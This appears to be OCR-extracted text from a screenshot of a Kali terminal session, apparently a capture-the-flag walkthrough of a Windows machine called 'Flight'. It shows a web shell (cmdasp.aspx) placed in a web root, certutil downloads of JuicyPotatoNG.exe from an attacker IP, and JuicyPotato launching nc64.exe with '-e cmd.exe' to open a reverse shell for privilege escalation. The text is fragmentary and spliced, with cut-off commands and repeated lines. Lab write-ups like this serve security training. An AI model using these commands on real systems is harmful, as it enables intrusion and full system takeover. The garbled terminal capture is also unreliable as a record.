 1 2 3 4 2 10.10.14.119 21:12
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight ×
0000 ...
0578
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\development> ls
ls
Directory: C:\inetpub\development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/5/2023 5:57 PM css
d----- 5/5/2023 5:57 PM fonts
d----- 5/5/2023 5:57 PM img
d----- 5/5/2023 5:57 PM js
-a---- 5/5/2023 5:58 PM 1400 cmdasp.aspx
-a---- 4/16/2018 2:23 PM 9371 contact.html
-a---- 4/16/2018 2:23 PM 45949 index.html
PS C:\inetpub\development>
10/31/2022 11:34 AM <DIR> ..
06/07/2022 08:14 AM <DIR> 3D Objects
09/22/2022 01:08 PM <DIR> Carbon
09/22/2022 01:16 PM <DIR> Contacts
06/07/2022 06:23 AM 141,750 DeploymentConfigTemplate.xml
09/22/2022 01:48 PM <DIR> Desktop
06/07/2022 08:14 AM <DIR> Documents
06/07/2022 08:14 AM <DIR> Downloads
06/07/2022 08:14 AM <DIR> Favorites
06/07/2022 08:14 AM <DIR> Links
06/07/2022 08:14 AM <DIR> Music
06/07/2022 08:14 AM <DIR> Pictures
06/07/2022 08:14 AM <DIR> Saved Games
06/07/2022 08:14 AM <DIR> Searches
09/22/2022 02:12 PM <DIR> Videos
1 File(s) 141,750 bytes
15 Dir(s) 5,123,239,936 bytes free
C:\Users\Administrator>cd desktop
cd desktop
C:\Users\Administrator\Desktop>di
-z only test CLSID and print token's user
PS C:\windows\temp> .\JuicyPotato.exe -t * -p "C:\windows\temp\nc64.exe" -a "10.10.14.119 9955 -e cmd.exe"
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\windows\temp> certutil -urlcache -f -split http://10.10.14.119/JuicyPotatoNG.exe
**** Online ****
000000 ...
025800
CertUtil: -URLCache command completed successfully.
PS C:\windows\temp> .\JuicyPotatoNG.exe -t * -p "C:\windows\temp\nc64.exe" -a "10.10.14.119 9955 -e cmd.exe"
PS C:\windows\temp>